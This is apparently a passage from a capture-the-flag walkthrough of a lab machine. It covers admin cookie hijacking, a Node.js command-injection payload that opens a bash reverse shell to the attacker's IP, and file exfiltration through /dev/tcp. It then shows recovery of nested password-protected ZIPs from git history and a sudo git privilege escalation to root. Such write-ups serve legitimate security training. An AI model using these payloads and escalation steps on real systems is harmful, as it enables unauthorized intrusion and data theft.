
We decode the base64 and add the session data to our session from the browser.
┌──(kali㉿kali)-[~]
└─$ echo Y29ubmVjdC5zaWQ9cyUzQTlhNU5rN1U4MjJqSjhzVHZaMG1kXzE3ek1kWVpSaFNLLld0bnZQeDFkV0xLTHY0bE9yNk9FUzFlMHdiNG9zVyUyRjAwOWs2QXVscVo1bw== | base64 -d
connect.sid=s%3A9a5Nk7U822jJ8sTvZ0md_17zMdYZRhSK.WtnvPx1dWLKLv4lOr6OES1e0wb4osW%2F009k6AulqZ5o
We refresh the page after modifying the cookie, and now we are logged in as the Administrator.

RCE
Now as administrator, we have access to another endpoint https://guitjapeo.thl/api/command/?cmd=clearUsers(), it appears we can send commands with JavaScript. So, we set up a netcat listening on port 12345 and load the following URL in the browser or via curl with the administrator’s cookie.
nc -lvnp 12345
URL-encode the following JavaScript
require('child_process').exec('bash -c "/bin/bash -i >& /dev/tcp/192.168.1.116/12345 0>&1"')
and add it to the URL as
https://guitjapeo.thl/api/command/?cmd=require%28%27child_process%27%29.exec%28%27bash%20-c%20%22%2Fbin%2Fbash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.1.116%2F12345%200%3E%261%22%27%29

We obtain a shell as the user lenam.
Privilege Escalation
We fix the tty and look at what we find in the application folder and what users are there. It seems easy since there’s only the root user.
lenam@guitjapeo:~/.local/bin/web$ cat /etc/passwd|grep bash
root:x:0:0:root:/root:/bin/bash
lenam:x:1000:1000:,,,:/home/lenam:/bin/bash
lenam@guitjapeo:~/.local/bin/web$ ls -la
total 160
drwxr-xr-x 7 lenam lenam 4096 Sep 20 23:48 .
drwxr-xr-x 3 lenam lenam 4096 Sep 20 18:55 ..
-rw-r--r-- 1 lenam lenam 2009 Sep 20 23:50 administrador.js
drwxr-xr-x 8 lenam lenam 4096 Sep 20 19:41 .git
-rw-r--r-- 1 lenam lenam 13 Sep 20 19:39 .gitignore
-rw-r--r-- 1 lenam lenam 5146 Sep 20 21:06 index.js
drwx------ 8 lenam lenam 4096 Sep 21 00:30 isolated-data
drwxr-xr-x 224 lenam lenam 12288 Sep 20 19:38 node_modules
-rw-r--r-- 1 lenam lenam 314 Sep 20 18:56 package.json
-rw-r--r-- 1 lenam lenam 103530 Sep 20 19:38 package-lock.json
drwxr-xr-x 4 lenam lenam 4096 Sep 20 18:56 public
drwxr-xr-x 2 lenam lenam 4096 Sep 20 18:56 views
lenam@guitjapeo:~/.local/bin/web$ sudo -l
[sudo] password for lenam:
The lenam user can execute something with sudo, but we don’t have their password.
Git History
We find a .git folder, and we search if there’s anything in the repository history.
git log --name-only --oneline

We find two files archivo.zip and password.txt that aren’t in the application folder; we try to recover them.
lenam@guitjapeo:~/.local/bin/web$ git checkout ecdef85 -- archivo.zip password.txt
lenam@guitjapeo:~/.local/bin/web$ ls -l
total 192
-rw-r--r-- 1 lenam lenam 2009 Sep 20 23:50 administrador.js
-rw-r--r-- 1 lenam lenam 43766 Sep 21 00:38 archivo.zip
-rw-r--r-- 1 lenam lenam 5146 Sep 20 21:06 index.js
drwx------ 8 lenam lenam 4096 Sep 21 00:38 isolated-data
drwxr-xr-x 224 lenam lenam 12288 Sep 20 19:38 node_modules
-rw-r--r-- 1 lenam lenam 314 Sep 20 18:56 package.json
-rw-r--r-- 1 lenam lenam 103530 Sep 20 19:38 package-lock.json
-rw-r--r-- 1 lenam lenam 157 Sep 21 00:38 password.txt
drwxr-xr-x 4 lenam lenam 4096 Sep 20 18:56 public
drwxr-xr-x 2 lenam lenam 4096 Sep 20 18:56 views
lenam@guitjapeo:~/.local/bin/web$ cat password.txt
# This script is written in Python
def obtain_password():
return ''.join([chr(ord(c) + 1) for c in ' ..lmruuuC^'])
print(obtain_password())
ZIP File
We bring the files found in the git history, archivo.zip and password.txt, to our attacking machine.
On our attacking machine
nc -lvnp 2121 > archivo.zip
and on the victim machine inside the folder where archivo.zip and password.txt are located.
cat archivo.zip > /dev/tcp/192.168.1.116/2121
We do the same for the password.txt file.
The password.txt file contains a Python script that returns a password.
┌──(kali㉿kali)-[~/CTFs/TheHackersLabs/guitjapeo]
└─$ python password.txt
!!//mnsvvvD_
With this password, we can unzip the ZIP file, which is protected with a password. Inside this file, we find another two files archivo.zip and password.txt.
The new ZIP file is still protected by a password, and the password.txt file this time contains a Ruby script.
┌──(kali㉿kali)-[~/CTFs/TheHackersLabs/guitjapeo/extract]
└─$ ls
archivo.zip password.txt
┌──(kali㉿kali)-[~/CTFs/TheHackersLabs/guitjapeo/extract]
└─$ cat password.txt
# This script is written in Ruby
def obtain_password
password = 'c\\2.8\\R;"Kgn'.chars.map { |c| (c.ord + 1).chr }.join
return password
end
puts obtain_password
We install Ruby if not already installed and run the password.txt file this time with Ruby, resulting in a password that allows us to unzip the next archivo.zip, where we again find a password.txt with a JavaScript script that returns a password allowing us to unzip the next ZIP. This continues in a chain, one ZIP file inside another with its password with a script in a different scripting language.
We have detected scripts in Python, JavaScript, Ruby, and PHP; we install the necessary components to run these scripting languages on our computer. Each password.txt file has a comment in the first line indicating the type of script.
We also detect that the depth is very long and manually doing this would take a lot of time, so we prepare a Python script with the help of ChatGPT and manual modifications to unzip all the chained files, executing each script from each password.txt to obtain the password and unzip the next file.
import pyzipper
import subprocess
import os
import sys
import shutil
def execute_script(script_path):
# Read the first comment to identify the language
with open(script_path, 'r', encoding='utf-8') as f:
first_line = f.readline().strip()
script_content = f.read()
if 'Python' in first_line:
# Execute the script in Python
result = subprocess.run(['python', script_path], capture_output=True, text=True)
elif 'JavaScript' in first_line:
# Execute the script in JavaScript using Node.js
result = subprocess.run(['node', script_path], capture_output=True, text=True)
elif 'Ruby' in first_line:
# Execute the script in Ruby
result = subprocess.run(['ruby', script_path], capture_output=True, text=True)
elif 'PHP' in first_line:
# Execute the script in PHP
result = subprocess.run(['php', script_path], capture_output=True, text=True)
else:
print(f"Script language not recognized in {script_path}")
sys.exit(1)
if result.returncode != 0:
print(f"Error executing script {script_path}:")
print(result.stderr)
sys.exit(1)
# The password is the output of the script
password = result.stdout.strip()
return password
def extract_zip(zip_path, password, extract_to):
try:
with pyzipper.AESZipFile(zip_path, 'r') as zf:
zf.pwd = password.encode('utf-8')
zf.extractall(path=extract_to)
except RuntimeError as e:
print(f"Error extracting {zip_path}: {e}")
sys.exit(1)
except pyzipper.zipfile.BadZipFile as e:
print(f"Corrupt ZIP file: {zip_path}")
sys.exit(1)
def automate_extraction(initial_zip, initial_password):
current_zip = initial_zip
current_password = initial_password
level = 1
# Create a temporary directory for extraction
temp_dir = 'temp_extraction'
if os.path.exists(temp_dir):
shutil.rmtree(temp_dir)
os.makedirs(temp_dir)
while True:
print(f"\nLevel {level}:")
extract_to = os.path.join(temp_dir, f'level_{level}')
os.makedirs(extract_to, exist_ok=True)
# Extract the ZIP file
extract_zip(current_zip, current_password, extract_to)
# Check if there's an 'archivo.zip' inside
next_zip_path = os.path.join(extract_to, 'archivo.zip')
password_txt_path = os.path.join(extract_to, 'password.txt')
if not os.path.exists(password_txt_path):
print("No 'password.txt' found. Process ended.")
break
if not os.path.exists(next_zip_path):
# Last level reached
print(f"Last level reached at level {level}.")
with open(password_txt_path, 'r', encoding='utf-8') as f:
content = f.read()
print("\nContent of the last 'password.txt':")
print(content)
break
# Execute the script in 'password.txt' to obtain the next password
next_password = execute_script(password_txt_path)
print(f"Password obtained: {next_password}")
# Prepare for the next level
current_zip = next_zip_path
current_password = next_password
level += 1
# Optional: remove the temporary directory
shutil.rmtree(temp_dir)
print("\nProcess completed.")
if __name__ == "__main__":
# Request the initial password from the user
initial_password = input("Enter the initial password for 'archivo.zip': ").strip()
initial_zip = 'archivo.zip'
if not os.path.exists(initial_zip):
print(f"'{initial_zip}' not found in the current directory.")
sys.exit(1)
# Run the automatic extraction
automate_extraction(initial_zip, initial_password)
We install the script dependencies, in my case, I only had to install pyzipper with pip, save the script in the same folder as the files archivo.zip and password.txt, and run it.
The script asks us for the first password, but the rest it does automatically.
┌──(kali㉿kali)-[~/CTFs/TheHackersLabs/guitjapeo]
└─$ python3 crackzip.py
Enter the initial password for 'archivo.zip': !!//mnsvvvD_
Level 1:
Password obtained: d]3/9]S<#Lho
Level 2:
Password obtained: 5ifBA*TIu{p@
Level 3:
Password obtained: QWr8g_YUxB5w
Level 4:
Password obtained: p+Fl4|!<I}>{
Level 5:
Password obtained: TU$Z$v1W^poj
Level 6:
Password obtained: O_`+^u]aPqRb
Level 7:
Password obtained: GA.]Y:8^dlNO
...
...
Level 100:
Last level reached at level 100.
Content of the last 'password.txt':
The last password is: {[XY2P_oODN)
Process completed.
Sudo Git
We obtain lenam’s password {[XY2P_oODN), and now we can execute the sudo command.
lenam@guitjapeo:~/.local/bin/web$ sudo -l
[sudo] password for lenam:
Matching Defaults entries for lenam on guitjapeo:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User lenam may run the following commands on guitjapeo:
(root) /usr/bin/git
We see that we can execute the command git (as it couldn’t be any other way) as the user root.

In GTFOBins, we find this binary, which shows us some ways to use it to elevate privileges; some use the manual or help with less, which won’t work because the git manuals are not installed.
Option (e) works correctly for us.
TF=$(mktemp -d)
ln -s /bin/sh "$TF/git-x"
sudo git "--exec-path=$TF" x
We execute it and obtain a shell as root.
lenam@guitjapeo:~/.local/bin/web$ TF=$(mktemp -d)
lenam@guitjapeo:~/.local/bin/web$ ln -s /bin/sh "$TF/git-x"
lenam@guitjapeo:~/.local/bin/web$ sudo git "--exec-path=$TF" x
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
f6aXXXXXXXXXXXXXXXXXXXXXXbb